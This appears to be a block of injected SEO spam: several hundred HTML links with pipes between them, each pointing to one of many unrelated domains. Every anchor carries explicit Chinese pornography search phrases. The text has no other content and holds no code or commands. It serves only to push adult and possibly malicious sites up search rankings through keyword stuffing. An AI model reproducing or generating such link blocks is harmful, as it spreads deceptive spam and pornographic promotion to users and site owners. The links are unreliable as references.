<a href="http://www.tryhealthhaven.com" target="_blank">日韩高清中文在线</a>|
<a href="http://www.thehelpmeets.com" target="_blank">天天看片日日夜夜</a>|
<a href="http://m.kcmram.cn" target="_blank">国产又色又爽又黄的</a>|
<a href="http://jidzq.cn" target="_blank">亚洲天堂中文字幕视频二区</a>|
<a href="http://15680066312.com" target="_blank">欧洲高清转码区一二区</a>|
<a href="http://m.lesiteduservice.com" target="_blank">亚洲AV高潮潮喷久久天堂</a>|
<a href="http://www.spectra-view.com" target="_blank">天天在线观看最视频一区</a>|
<a href="http://m.llqiankun.com" target="_blank">日本人做爰免费视频</a>|
<a href="http://shiguangchaunsuo.com" target="_blank">欧美日韩美女piexx</a>|
<a href="http://m.xythyz.com" target="_blank">中文字幕亚洲一区二区v@在线</a>|
<a href="http://www.web-editors.net" target="_blank">aa日本在线播放</a>|
<a href="http://classicratingformula.com" target="_blank">亚洲最新版?V无码中文字幕一区</a>|
<a href="http://yogayelvy.com" target="_blank">社区婷婷精品超级碰中文</a>|
<a href="http://www.doc8899.com" target="_blank">麻豆国产一区在线观看</a>|
<a href="http://qguagua.com" target="_blank">国产伦理精品一区二区三区四区五区</a>|
<a href="http://m.jxzdg.com" target="_blank">人妻少妇久久中文字幕无码日韩午</a>|
<a href="http://momboss.net" target="_blank">91精品国产一区二区人妖</a>|
<a href="http://lzzbkj.com" target="_blank">日韩性爱视频在线观看</a>|
<a href="http://www.qbudjqi.cn" target="_blank">日本电影亚洲一区</a>|
<a href="http://www.gxxth.com" target="_blank">国产激情作爱视频免观看</a>|
<a href="http://m.jonathancharlotte.com" target="_blank">免费大片?v手机看片高清熟女</a>|
<a href="http://www.netquestservices.com" target="_blank">日韩一级无码不卡性爱视频</a>|
<a href="http://m.taqcw9.com" target="_blank">亚洲欧美日韩123区</a>|
<a href="http://indiangroceryoutlet.com" target="_blank">中日精品无码一本二本三本</a>|
<a href="http://momboss.net" target="_blank">免费播放特一级高清A级黄色毛片视频</a>|
<a href="http://www.leiluleo.com" target="_blank">日韩黄色大片在线观看</a>|
<a href="http://m.voguefashion.net" target="_blank">日韩性爱视频在线观看</a>|
<a href="http://simpleseotech.com" target="_blank">国产一二线视频在线观看</a>|
<a href="http://m.kindness-works.com" target="_blank">日韩欧美影片一区</a>|
<a href="http://m.recipesnetwork.net" target="_blank">日韩精品一区二区三区免费视频久久久</a>|
<a href="http://m.xophqo.cn" target="_blank">丰满大屁股一级a视频</a>|
<a href="http://intinite.com" target="_blank">精品特色国产自在自亚洲</a>|
<a href="http://dnksh.cn" target="_blank">欧美日韩中国产视频</a>|
<a href="http://m.gedoretransworld.com" target="_blank">欧美日韩亚洲综合一区二区三</a>|
<a href="http://fuchenzhubao.com" target="_blank">亚洲第一无码久久久播放</a>|
<a href="http://www.gogoip.com" target="_blank">天堂а√资源最新版在线</a>|
<a href="http://www.theamericannightmare.net" target="_blank">欧美精品偷拍一区</a>|
<a href="http://vmfxiz.cn" target="_blank">日韩一级一在线观看视频</a>|
<a href="http://www.yzjet.cn" target="_blank">亚洲一区日韩精品中文字幕</a>|
<a href="http://m.tahgldz.cn" target="_blank">国产suv精品一区二区91</a>|
<a href="http://yajlze.cn" target="_blank">欧美大屁股xxxx高跟欧美黑人</a>|
<a href="http://m.wlaocbc.cn" target="_blank">日韩一级黄色影片</a>|
<a href="http://ilovehven.com" target="_blank">日韩在线视频精品中文字幕</a>|
<a href="http://m.louiswrightmedical.com" target="_blank">亚洲三级片免费网站</a>|
<a href="http://www.grafichedelliri.com" target="_blank">天天做夜夜做久久做狠狠</a>|
<a href="http://www.lknjobsearch.com" target="_blank">亚洲动漫无码一区</a>|
<a href="http://www.jcbmp.cn" target="_blank">成人午夜在线播放</a>|
<a href="http://useexperience.com" target="_blank">精品国产乱码AAA一区二区</a>|
<a href="http://www.sayaratmisr.com" target="_blank">无码精品A片一区二区a∨</a>|
<a href="http://www.tiantxx.com" target="_blank">亚洲区欧美区自拍区小说区</a>|
<a href="http://m.maloneysponies.com" target="_blank">国产亚洲天天视频播放页</a>|
<a href="http://m.joelkatzmusic.com" target="_blank">午夜激情福利影院一区</a>|
<a href="http://m.hscupboard.com" target="_blank">三级黄片一区二区</a>|
<a href="http://www.iwoodbe.com" target="_blank">国产老熟女高潮精品视频网站免费</a>|
<a href="http://tianxiajunzi.net" target="_blank">成人久久久一区二区三区国产</a>|
<a href="http://www.css-gamer-community.com" target="_blank">少妇一级婬片免费放真人一级黄毛片</a>|
<a href="http://www.gouvernorat-anjouan.com" target="_blank">不卡日本免费A∨片免费</a>|
<a href="http://m.screwthegoldenyears.com" target="_blank">可以看的黄色小视频三级片</a>|
<a href="http://gawakanharesort.com" target="_blank">国产在线观看国自产偷精品产拍</a>|
<a href="http://m.uniloveshopping.com" target="_blank">亚洲超碰97人人</a>|
<a href="http://sexoxmovil.com" target="_blank">欧美亚洲黄色一级片</a>|
<a href="http://officielinterim.com" target="_blank">韩国自拍视频大全精品</a>|
<a href="http://m.qfqwhj.com" target="_blank">亚洲精品国产精品乱卡</a>|
<a href="http://hojo-curacao.com" target="_blank">网红精品福利一区</a>|
<a href="http://www.rwglass1.com" target="_blank">亚洲中文字幕无码aⅤ永久</a>|
<a href="http://m.roflopolis.com" target="_blank">玖玖精品视频在线看</a>|
<a href="http://colortomo.net" target="_blank">欧美日韩亚洲综合国产</a>|
<a href="http://m.biaocai.com.cn" target="_blank">激情無極限的成年一级黄片</a>|
<a href="http://www.aquaandteal.com" target="_blank">GOGOGO高清在线观看免费</a>|
<a href="http://m.testsoft.net" target="_blank">樱桃视频APP无码内射</a>|
<a href="http://m.keelyandco.com" target="_blank">国产丝袜一区二区三区在线观看</a>|
<a href="http://pohmngj.cn" target="_blank">久久精品亚洲成人网</a>|
<a href="http://www.mrepc.cn" target="_blank">漏水国产精品亚洲第一区在线观看</a>|
<a href="http://uzqgfyy.cn" target="_blank">野花视频免费观看在线观看</a>|
<a href="http://www.equivaltech.com" target="_blank">日韩一区中文在线</a>|
<a href="http://aadvancedmach.com" target="_blank">国产亚洲亚洲一区</a>|
<a href="http://www.zunzeng.com" target="_blank">精品欧洲无码aⅴ一区二区14</a>|
<a href="http://www.openallhoursjr.com" target="_blank">a人片视频在线观看免费</a>|
<a href="http://www.memurfoni.com" target="_blank">色一情一乱一伦一区二区三区日本</a>|
<a href="http://www.hej588.com" target="_blank">狠狠色丁香婷婷综合欧美</a>|
<a href="http://incorporateinmalta.com" target="_blank">日韩AV无码一级</a>|
<a href="http://m.thebridgenetworking.com" target="_blank">se94色在线视频播放</a>|
<a href="http://www.gzchuansheng.com" target="_blank">亚洲国产不卡精品一区二区</a>|
<a href="http://thecassandraproject.com" target="_blank">免费片在线观看高清</a>|
<a href="http://m.boyz-2-men.com" target="_blank">宅男入口亚洲一区二区</a>|
<a href="http://www.cnsatv.com" target="_blank">久草最新免费在线</a>|
<a href="http://m.onlinepaydaysystem.net" target="_blank">日本在线观看www鲁啊鲁视频</a>|
<a href="http://m.brain-floss.com" target="_blank">日韩精品芒果视频</a>|
<a href="http://www.dostara.com" target="_blank">久久精品亚洲酒店</a>|
<a href="http://m.thewayfarermap.com" target="_blank">色婷婷亚洲五月之色五月</a>|
<a href="http://bobdanzig.com" target="_blank">手机在线视频电信国产</a>|
<a href="http://m.caring-angels.com" target="_blank">成人免费一区二区播放</a>|
<a href="http://m.fontaneriajavi.com" target="_blank">9精品久久精品一区二区小说</a>|
<a href="http://m.casinosorama.com" target="_blank">三级黄片一区二区</a>|
<a href="http://www.leiluleo.com" target="_blank">综合亚洲国产影视</a>|
<a href="http://deals-world.com" target="_blank">永久免费在线视频</a>|
<a href="http://www.confettigentile.com" target="_blank">无码日本电影一区二区网站</a>|
<a href="http://www.voguefashion.net" target="_blank">337p日本欧洲亚洲高清鲁鲁</a>|
<a href="http://www.synje.cn" target="_blank">久久东京热中文字幕调教</a>|
<a href="http://cenyea.com" target="_blank">午夜有码熟熟妇丰满人妻</a>|
<a href="http://dvrdoqc.cn" target="_blank">亚洲精品成人免费视频在线</a>|
<a href="http://styrelearning.com" target="_blank">免费aⅴ在线视频</a>|
<a href="http://17bbs.com" target="_blank">日韩精品一区二区久久久午夜片</a>|
<a href="http://www.hohenstaufer.com" target="_blank">aⅴ中文字幕无码免费看</a>|
<a href="http://pohmngj.cn" target="_blank">男生和女生一起差差30分钟很痛一百条信息</a>|
<a href="http://www.linksplore.com" target="_blank">亚洲综合图色40p</a>|
<a href="http://www.hfqswl.cn" target="_blank">美女在线裸体一区二区三区</a>|
<a href="http://www.vncvps.com" target="_blank">色噜噜AV男人的影音先锋</a>|
<a href="http://www.paolomottadelli.com" target="_blank">午夜欧美日韩精品久久</a>|
<a href="http://www.unmffdy.cn" target="_blank">日韩理论免费色色色</a>|
<a href="http://m.playnepalcoupon.com" target="_blank">一本一道无码免费看视频</a>|
<a href="http://m.landrys.net" target="_blank">亚洲成人在线小说</a>|
<a href="http://www.77libao.com" target="_blank">一本狠狠久久五月色丁香</a>|
<a href="http://www.flambeauforestinn.net" target="_blank">久久久久黄级特2级视频</a>|
<a href="http://m.managerway.cn" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://m.racineav.com" target="_blank">亚洲va中文字幕无码久久AV</a>|
<a href="http://aadvancedmach.com" target="_blank">三级不卡亚洲不卡亚洲不卡不卡</a>|
<a href="http://www.voguefashion.net" target="_blank">中文字幕久久久久人妻</a>|
<a href="http://m.myunblock.com" target="_blank">日韩一区二区成人在线</a>|
<a href="http://usabartermall.com" target="_blank">91无码欧精品亚洲日韩一区</a>|
<a href="http://nationminecraft.com" target="_blank">91视频国产网站</a>|
<a href="http://www.twrmll.cn" target="_blank">国产5G成人5G天天爽</a>|
<a href="http://www.zwnurb.cn" target="_blank">14小嫩白美女直喷白浆</a>|
<a href="http://m.pkman.cn" target="_blank">欧美日韩福利电影</a>|
<a href="http://www.otdamvam.com" target="_blank">国产精品三级国产av</a>|
<a href="http://m.doubiso.com" target="_blank">96久久夜色精品国产九色杨思敏</a>|
<a href="http://m.xjgbuua.cn" target="_blank">欧美在线精品一区二区在线观看</a>|
<a href="http://m.testsoft.net" target="_blank">大鸡巴.com久久只有精品国产</a>|
<a href="http://fjjgtcp.com" target="_blank">午夜免费激情av</a>|
<a href="http://www.cntyd.cn" target="_blank">99967pao国产成视频永久免费</a>|
<a href="http://m.kimkieler.com" target="_blank">国产综合成人一区二区</a>|
<a href="http://m.rxatakh.cn" target="_blank">亚洲无码成人网站亚洲最大综合久久网成人</a>|
<a href="http://www.changleju.com" target="_blank">手机在线毛片免费播放</a>|
<a href="http://www.jandljewelers.com" target="_blank">免费观看全成年网站</a>|
<a href="http://erricsson.com" target="_blank">999在线观看精品免费</a>|
<a href="http://www.forum-jardinier-bio.com" target="_blank">久久国产亚洲精品国产福利</a>|
<a href="http://m.tjtgh.cn" target="_blank">现场直播高清视频免费</a>|
<a href="http://www.miyione.cn" target="_blank">中国女人一级一次看片</a>|
<a href="http://www.zhkvip.com" target="_blank">久久天天躁夜夜躁狠狠躁2016</a>|
<a href="http://www.skhrzu.cn" target="_blank">亚洲第一区第二区</a>|
<a href="http://m.njkmzi.cn" target="_blank">又大又紧少粉嫩18p妇</a>|
<a href="http://www.tomheasley.com" target="_blank">2021国内大学生精品偷拍视频</a>|
<a href="http://tohammamet.com" target="_blank">一区二区三区mv在线免费观看</a>|
<a href="http://www.xiaoguaishoua.com" target="_blank">亚洲激情在线观看AV</a>|
<a href="http://www.yoopercast.com" target="_blank">视频国产一二三区</a>|
<a href="http://jadenine.com" target="_blank">日韩精品一区二区三区免费视频久久久</a>|
<a href="http://www.jintangdoor.com" target="_blank">亚洲图片欧美在线视频看看</a>|
<a href="http://m.bcpminternational.com" target="_blank">精品国产伦一区二区三区免费</a>|
<a href="http://m.12300123.com" target="_blank">久久精品国产久精国产老狼</a>|
<a href="http://m.despertardesonora.com" target="_blank">国产情侣黄色视频大全</a>|
<a href="http://rockandroad.net" target="_blank">三级不卡亚洲不卡亚洲不卡不卡</a>|
<a href="http://m.tcm-union.com" target="_blank">美女免费视频观看高清不卡</a>|
<a href="http://m.boxofficedetail.com" target="_blank">久9免费在线视频</a>|
<a href="http://xingmanxianwu.com" target="_blank">国产黄色自拍视频免费观看</a>|
<a href="http://www.xpphone.net" target="_blank">亚洲AV无码精品色午夜蜜臀AV</a>|
<a href="http://m.artiqox.com" target="_blank">国产精品啪啪自拍视频</a>|
<a href="http://m.riversreachcondos.com" target="_blank">男人的天堂?Ⅴ一区二区</a>|
<a href="http://m.p90xpopular.com" target="_blank">国产一级午夜理论</a>|
<a href="http://m.memorabiliaplanet.com" target="_blank">久久久精品亚洲天堂</a>|
<a href="http://www.flbanjia.com" target="_blank">99久久狠狠综合</a>|
<a href="http://219s.com" target="_blank">亚洲图片另类小说亚热</a>|
<a href="http://jihoufeng8.com" target="_blank">国产欧美亚洲一区二区不卡</a>|
<a href="http://www.pohmngj.cn" target="_blank">色欲αv人妻精品一区二区三区</a>|
<a href="http://m.alliancepg.com" target="_blank">国产免费黄色大片在线观看</a>|
<a href="http://m.tianxiajunzi.net" target="_blank">黄片免费看不要钱下载</a>|
<a href="http://m.jzzc888.com" target="_blank">亚州欧美日韩国产第一页</a>|
<a href="http://ulh365.com" target="_blank">最近最新高清中文字幕大全</a>|
<a href="http://www.hgdpg.cn" target="_blank">欧美一级二级片免费看a</a>|
<a href="http://m.fontaneriajavi.com" target="_blank">美女黄色片欧美一级黄片</a>|
<a href="http://m.roothealthnutrition.com" target="_blank">国产一级片视频免费看</a>|
<a href="http://o2wireless.com" target="_blank">777米奇色狠狠888俺也去乱</a>|
<a href="http://www.lknjobsearch.com" target="_blank">国产高清在线不卡一区二区三区</a>|
<a href="http://advertisinghackers.net" target="_blank">国产日韩欧美一区不卡</a>|
<a href="http://www.roothealthnutrition.com" target="_blank">日韩精品AV无码一区二区三区</a>|
<a href="http://www.yimahbkj.com" target="_blank">曰本公妇被公侵犯中文字幕</a>|
<a href="http://m.imissmygarden.com" target="_blank">九九人妻在线视频</a>|
<a href="http://www.parsun-outboards.com" target="_blank">国产口爆吞精在线视频</a>|
<a href="http://www.miyione.cn" target="_blank">亚洲精品久久99久久一二三区</a>|
<a href="http://www.xsctvu.cn" target="_blank">亚洲欧美网址你懂的</a>|
<a href="http://www.chinahuifeng.net" target="_blank">欧美日韩激情国产</a>|
<a href="http://m.znkj518.com" target="_blank">午夜福利片在线一区</a>|
<a href="http://toyodesign.com" target="_blank">好大好硬好深好爽视频h</a>|
<a href="http://www.clickrphotomedia.com" target="_blank">精品一区二区乱码</a>|
<a href="http://www.wellex-sh.com" target="_blank">国产超级aⅤ视频在线观看</a>|
<a href="http://www.ahvillas.com" target="_blank">亚洲熟妇色xxxx</a>|
<a href="http://palmer-house.com" target="_blank">色姑娘伊人狠狠色婷婷</a>|
<a href="http://www.devotiongraphics.com" target="_blank">av天堂男人的天堂</a>|
<a href="http://www.mondoliving.com" target="_blank">成人免費在線觀看網站</a>|
<a href="http://www.lynne-evans.com" target="_blank">91精品福利视频在线观看</a>|
<a href="http://m.cntyd.cn" target="_blank">国产无套乱子伦精彩是白视频在线收看</a>|
<a href="http://stbhjr.cn" target="_blank">成片午夜免费观看</a>|
<a href="http://www.designcubs.com" target="_blank">99久久免费只有精品国产影院</a>|
<a href="http://www.030804.com" target="_blank">日韩少妇无码喷潮系列一二三</a>|
<a href="http://m.artological.com" target="_blank">欧美日本亚洲欧洲成</a>|
<a href="http://www.le-projet-brand.com" target="_blank">成人久久久久毛片</a>|
<a href="http://m.thegroomsocial.com" target="_blank">极品精品国产一区二区三区</a>|
<a href="http://tmr360.com" target="_blank">最近中文字幕无吗高清免费视频</a>|
<a href="http://m.066sq.cn" target="_blank">窝窝午夜色视频国产精品破</a>|
<a href="http://www.gudgjik.cn" target="_blank">女一级婬片A片免费欲奴</a>|
<a href="http://www.securedconfirmation.com" target="_blank">久久久免费看a三片</a>|
<a href="http://www.thecassandraproject.com" target="_blank">黄色激情视频一区</a>|
<a href="http://m.kmairport.com" target="_blank">色综合久久久久综合桃花网</a>|
<a href="http://starkravenpress.com" target="_blank">亚洲欧洲av无码专区玉</a>|
<a href="http://morninghasbroken.net" target="_blank">欧美一区二区电影院</a>|
<a href="http://m.bgtchina.com" target="_blank">日本欧美国产日韩在线视频</a>|
<a href="http://huurboot.net" target="_blank">99精品福利视频</a>|
<a href="http://aoybms.cn" target="_blank">伊人久久久久大香线蕉</a>|
<a href="http://www.620606.com" target="_blank">国产精品亚洲欧美日韩在线播放</a>|
<a href="http://www.wirelesschargerpowerbank.com" target="_blank">日韩久久精品视频在线观看</a>|
<a href="http://m.xophqo.cn" target="_blank">亚洲国产免费777</a>|
<a href="http://nu-bloom.com" target="_blank">99久久精品分享</a>|
<a href="http://m.xyqhbgjj.com" target="_blank">漏水国产精品亚洲第一区在线观看</a>|
<a href="http://mingyuby.com" target="_blank">国产精品自拍天堂网av</a>|
<a href="http://www.williamfarges.com" target="_blank">国产高清黄色免费小视频</a>|
<a href="http://www.hahaballoon.com" target="_blank">久久精品国产色窝窝综合</a>|
<a href="http://m.crwndmnd.com" target="_blank">美女在线裸体一区二区三区</a>|
<a href="http://julianbedel.com" target="_blank">51精品资源视频在线播放</a>|
<a href="http://mentellect.com" target="_blank">亚洲日韩黄口爆免费视频</a>|
<a href="http://m.yqvdqkt.cn" target="_blank">中日精品无码一本二本三本</a>|
<a href="http://m.luoyangdai.com" target="_blank">亚洲无码综合影视</a>|
<a href="http://m.gansuplan.com" target="_blank">亚洲国产激情av一区二区</a>|
<a href="http://www.opensplash.net" target="_blank">不卡久久精品国产亚洲?v麻豆</a>|
<a href="http://m.courcellesconsulting.com" target="_blank">精品国产AV最大网页</a>|
<a href="http://screamsfortina.com" target="_blank">亚洲四虎成人高清影院</a>|
<a href="http://www.greenlittleboxes.com" target="_blank">日本高清www午色夜在线观看</a>|
<a href="http://www.hoteleternity.com" target="_blank">亚洲国产精品男人天堂</a>|
<a href="http://geminikamal.com" target="_blank">国产精品久久综合青草亚洲?v</a>|
<a href="http://m.thesierrafoxtrot.com" target="_blank">91女生国产高清在线</a>|
<a href="http://www.peripheralpro.com" target="_blank">日韩精品国产剧情在线一区</a>|
<a href="http://m.ttnifug.cn" target="_blank">欧美日韩亚洲中文字一</a>|
<a href="http://m.docgrim.com" target="_blank">日韩精品久久久久久不卡</a>|
<a href="http://www.miyione.cn" target="_blank">日韩性爱视频在线观看</a>|
<a href="http://hpdrgql.cn" target="_blank">黑人AV一区二区三区无码</a>|
<a href="http://cosedisogno.com" target="_blank">日韩亚洲国产激情一区五区</a>|
<a href="http://m.namascience.com" target="_blank">成人免费无码视频</a>|
<a href="http://3488mhd.com" target="_blank">乱人伦视频在线观看中文</a>|
<a href="http://m.phirmfx.com" target="_blank">中文字幕福利一区二区不卡</a>|
<a href="http://www.shxdwzhs.com" target="_blank">国模私拍精品一区二区</a>|
<a href="http://15680066312.com" target="_blank">精品高清欧美日本</a>|
<a href="http://m.xiwjpgm.cn" target="_blank">人人操人人干天天射</a>|
<a href="http://www.tylerteeth.com" target="_blank">在线观看国产日本高清</a>|
<a href="http://www.senhaidt.com" target="_blank">无遮挡h纯内动漫在线观看不卡</a>|
<a href="http://www.enqakr.cn" target="_blank">亚洲无线码电影在线观看</a>|
<a href="http://royalpalmpolo.com" target="_blank">国产在线观看综合精品</a>|
<a href="http://qshjttm.com" target="_blank">亚洲V日韩V精品v无码</a>|
<a href="http://rockandroad.net" target="_blank">麻豆成人国产欧美一区二区三区</a>|
<a href="http://www.dashanzp.com" target="_blank">亚洲图片欧美文字激情经典</a>|
<a href="http://www.ganghaitong.com" target="_blank">国产一级免费欧美</a>|
<a href="http://www.seegraff.com" target="_blank">精品久久久久久蜜桃</a>|
<a href="http://villaconejos.com" target="_blank">天天拍夜夜添亚洲综合久久精品</a>|
<a href="http://m.juziap.com" target="_blank">中文字幕最新在线</a>|
<a href="http://www.hbkaida.cn" target="_blank">成人av网站免费观看</a>|
<a href="http://ydmzb.com" target="_blank">青青草原国产精品欧美日韩</a>|
<a href="http://www.stc-ltd.com" target="_blank">亚洲av一本色在线</a>|
<a href="http://www.glimathclub.com" target="_blank">91久久精品国产一区二区免费</a>|
<a href="http://www.regifku.cn" target="_blank">亚洲国产激情一区二区综合精品区</a>|
<a href="http://silapix.com" target="_blank">日韩精品A 免费一区二区</a>|
<a href="http://zhen-cheng.com" target="_blank">亚洲Ⅴa久久久噜噜噜久久天堂</a>|
<a href="http://nataliestark.com" target="_blank">精品久久久中文字幕蜜桃</a>|
<a href="http://m.kpuuzh.cn" target="_blank">窝窝午夜色视频国产精品破</a>|
<a href="http://www.jlst999.com" target="_blank">大地资源网在线观看免费高清观看</a>|
<a href="http://tellmeastoryplease.net" target="_blank">亚洲精品在线视频播放</a>|
<a href="http://hsachg.cn" target="_blank">亚洲精品一区vv国产</a>|
<a href="http://www.lintjson.com" target="_blank">国产精品成人免费网址</a>|
<a href="http://m.designcubs.com" target="_blank">91传剧在线看高清完整免费版</a>|
<a href="http://m.millerforag.com" target="_blank">日韩av第一在线</a>|
<a href="http://www.tulakogee.com" target="_blank">中文字幕国产在线一卡二卡</a>|
<a href="http://www.warnickart.com" target="_blank">日韩国产欧美视频二区</a>|
<a href="http://www.magentacouture.com" target="_blank">日韩高清有码一区二区</a>|
<a href="http://www.hj-web.com" target="_blank">国产一级黄色毛片亚洲一级黄片</a>|
<a href="http://www.infomusei.com" target="_blank">欧美日韩专区国产精品一区二区</a>|
<a href="http://www.roothealthnutrition.com" target="_blank">色欲av综合一区二区三区</a>|
<a href="http://directoriespage.com" target="_blank">欧美韩国国产一区二区</a>|
<a href="http://m.appavo.com" target="_blank">无码人妻日韩一区日韩二区</a>|
<a href="http://m.deltabluesrice.com" target="_blank">一区二区无码老牛视频</a>|
<a href="http://djhyd.com" target="_blank">成年美女黄网站大片免费</a>|
<a href="http://www.fjndeck.cn" target="_blank">亚洲欧美一区综合日韩电影</a>|
<a href="http://939thehippo.com" target="_blank">在线中文字幕亚洲日韩2020</a>|
<a href="http://liberty-kyousei.com" target="_blank">avtt亚洲一区中文字幕</a>|
<a href="http://www.kancorflavours.com" target="_blank">成人国产综合日韩欧美一级</a>|
<a href="http://www.ppfha.cn" target="_blank">亚洲综合色区日产JaPanese日本熟妇</a>|
<a href="http://www.nicolemichelle.net" target="_blank">国999久久高清免费观看</a>|
<a href="http://www.best-of-today.com" target="_blank">亚洲大尺度av无码专区中文</a>|
<a href="http://fvdmt.cn" target="_blank">综合精品一区二区在线观看</a>|
<a href="http://lowvilletowing.com" target="_blank">性色开放主播在线直播</a>|
<a href="http://m.binzangfuwu.com" target="_blank">日韩欧美国产午夜精品</a>|
<a href="http://sxsanxi.com" target="_blank">久久影视高清综合</a>|
<a href="http://www.arbez-carme.com" target="_blank">亚洲美女精品视频</a>|
<a href="http://www.yzsanshan.com" target="_blank">亚洲三级毛片在线观看免费</a>|
<a href="http://ludoqgr.cn" target="_blank">中文字幕中韩精品无码</a>|
<a href="http://augustaelectricinc.com" target="_blank">在线中文字幕亚洲日韩2020</a>|
<a href="http://ttgcoin.com" target="_blank">欧美日韩中国产视频</a>|
<a href="http://dgchengye.com" target="_blank">国产AⅤ精品一区二区三区色成熟</a>|
<a href="http://m.sfhbs.cn" target="_blank">中国产一级毛片卡</a>|
<a href="http://www.ampsl.com" target="_blank">亚洲三级久久影视</a>|
<a href="http://www.synaging.com" target="_blank">欧美在线视频观看成人</a>|
<a href="http://www.time4challenge.com" target="_blank">国产在线播放一区</a>|
<a href="http://www.hhcall.com" target="_blank">在线观看欧美性爱第二页</a>|
<a href="http://www.astromagicraven.com" target="_blank">久久无码久久免费</a>|
<a href="http://m.hhaventura.com" target="_blank">成人国产精品视频一区二区</a>|
<a href="http://m.yxhcjx.com" target="_blank">国产一区二区 在线播放</a>|
<a href="http://myhorng.com" target="_blank">精品国产伦一区二区三区免费</a>|
<a href="http://0431house.com" target="_blank">人人超碰人人爱超碰国产av互動交流</a>|
<a href="http://www.nogosthemovie.com" target="_blank">日日摸夜夜爽人人添av</a>|
<a href="http://www.bbmm.com.cn" target="_blank">亚洲AⅤ无码久久久一区二区三区</a>|
<a href="http://symdmc.com" target="_blank">天美麻花星空免费观看乡村版</a>|
<a href="http://www.waliabrothers.com" target="_blank">亚洲三级久久影视</a>|
<a href="http://drekbdv.cn" target="_blank">亚洲国产日韩在线观看18</a>|
<a href="http://m.insomniacstudios.net" target="_blank">97浪潮性色91久久久美川</a>|
<a href="http://agepym.com" target="_blank">国语自产拍在线观看99网</a>|
<a href="http://www.shoe-buddy.com" target="_blank">日本大码a∨欧美在线</a>|
<a href="http://m.carlosdelpuerto.com" target="_blank">美国亚洲日韩aV</a>|
<a href="http://nogosthemovie.com" target="_blank">A4YY私人精品国产一区</a>|
<a href="http://www.gzinje.com" target="_blank">欧洲日本中文字幕</a>|
<a href="http://fishinggearcorp.com" target="_blank">性无码一区二区三区超碰</a>|
<a href="http://m.stefan-loeliger.com" target="_blank">国产日韩一区二区三区在线</a>|
<a href="http://m.wxdlt.cn" target="_blank">亚洲精品国产精品白浆乱码不桃色</a>|
<a href="http://www.jaybyam.com" target="_blank">日韩中文字幕免费观看</a>|
<a href="http://m.consultcv.com" target="_blank">无码精品动漫一区二区</a>|
<a href="http://m.phirmfx.com" target="_blank">影视先锋av资源站男人</a>|
<a href="http://m.dwightmanor.com" target="_blank">黄色理论在线观看</a>|
<a href="http://adityachowdhry.com" target="_blank">少妇人妻好深太紧A片vr上司</a>|
<a href="http://www.0431house.com" target="_blank">国产人成亚洲毛片在线</a>|
<a href="http://okoiot.com" target="_blank">国产美女AV一区二区三区</a>|
<a href="http://www.gulftimenews.com" target="_blank">91在线国产精品区在线播放</a>|
<a href="http://www.huaqiong.net" target="_blank">日本在线看片中文字幕网</a>|
<a href="http://www.gold-online.net" target="_blank">亚洲区小说区图片区qvod</a>|
<a href="http://www.vberm.cn" target="_blank">91网国产尤物在线观看</a>|
<a href="http://idrsjer.com" target="_blank">国产成人高清视频在线观看网站</a>|
<a href="http://www.meltandmore.com" target="_blank">2019久久久高清456色悠悠久久久
亚洲美女福利视频在线观看</a>|
<a href="http://m.qiantianjiaoyu.cn" target="_blank">凸输偷窥XXXX自由视频</a>|
<a href="http://takeru-cooking.com" target="_blank">久久精品国产99久久久小说</a>|
<a href="http://m.edsmithhomes.com" target="_blank">激情五月婷婷中文</a>|
<a href="http://www.yovefda.cn" target="_blank">国产日产欧产综合免费</a>|
<a href="http://m.emailgifsandsounds.com" target="_blank">好大好硬好深好爽视频h</a>|
<a href="http://m.hlwjm.com" target="_blank">免费在线观看国内色片网站网址</a>|
<a href="http://www.zjsjzs.cn" target="_blank">国产在线精品一二三区高清不卡</a>|
<a href="http://www.godlee.net" target="_blank">美女在线裸体一区二区三区</a>|
<a href="http://51fhzone.com" target="_blank">亚洲视频专区一区</a>|
<a href="http://bitsofcoins.com" target="_blank">亚洲综合色区日产JaPanese日本熟妇</a>|
<a href="http://sonalia.com" target="_blank">亚洲无码中文字幕专区</a>|
<a href="http://www.ottoboom.com" target="_blank">一级亚洲精品视频在线</a>|
<a href="http://www.geraniumsuppliers.com" target="_blank">日韩一级无码AV</a>|
<a href="http://m.wcyzy.com" target="_blank">亚洲嫩模无码二区</a>|
<a href="http://flny.net" target="_blank">久久久久琪琪精品色</a>|
<a href="http://m.aadvancedmach.com" target="_blank">制服丝袜亚洲中文综合</a>|
<a href="http://www.greshow.com" target="_blank">国产一级片视频免费看</a>|
<a href="http://textilbiz.com" target="_blank">色多多成人在线观看</a>|
<a href="http://cenyea.com" target="_blank">亚洲Ⅴa久久久噜噜噜久久天堂</a>|
<a href="http://fanyush.com" target="_blank">国产美女群P视频</a>|
<a href="http://www.huayuanzidonghua.com" target="_blank">亚洲欧美日韩精品一区二区三区在线观看</a>|
<a href="http://m.cssyzx.com" target="_blank">欧产日产精品精品影院综合</a>|
<a href="http://www.artcinfo.net" target="_blank">国产激情丁香在线观看网址大全</a>|
<a href="http://m.screwthegoldenyears.com" target="_blank">日韩美女18岁美女视频</a>|
<a href="http://www.youzhenghuan.com.cn" target="_blank">在线综合亚洲中文精品#</a>|
<a href="http://m.specadel.com" target="_blank">久久影视高清综合</a>|
<a href="http://www.bbnjts.cn" target="_blank">国产精品国产三级大全</a>|
<a href="http://nationheed.com" target="_blank">亚洲一区综合视频在线播放</a>|
<a href="http://www.tahgldz.cn" target="_blank">香蕉频蕉app十八勿入</a>|
<a href="http://m.beverleycaddigan.com" target="_blank">麻豆午夜区二区三区</a>|
<a href="http://m.binuscarrer.com" target="_blank">久久中文字字幕乱码久久午夜</a>|
<a href="http://m.efsuryi.cn" target="_blank">久久香蕉國產線看觀看式</a>|
<a href="http://m.emailgifsandsounds.com" target="_blank">国产最新精品亚洲</a>|
<a href="http://m.css-webtemplates.com" target="_blank">欧美激情电影一区二区三区欧美馆</a>|
<a href="http://www.hbkaida.cn" target="_blank">网红精品福利一区</a>|
<a href="http://xz-bcy.com" target="_blank">永久免费精品视频在线观看</a>|
<a href="http://m.rendezvouschilliwack.com" target="_blank">成人精品视频在线观看播放</a>|
<a href="http://www.memurfoni.com" target="_blank">亚洲国产精品日韩专区av有中文</a>|
<a href="http://www.dsaqziv.cn" target="_blank">欧美羞羞视频网站高清</a>|
<a href="http://m.iphoneatmo.com" target="_blank">亚洲欧美日韩综合在线丁香</a>|
<a href="http://theoutdoorsafetyblog.com" target="_blank">中文无码av一区二区三区四区</a>|
<a href="http://dmsite.net" target="_blank">丁香五月激情综合色婷婷</a>|
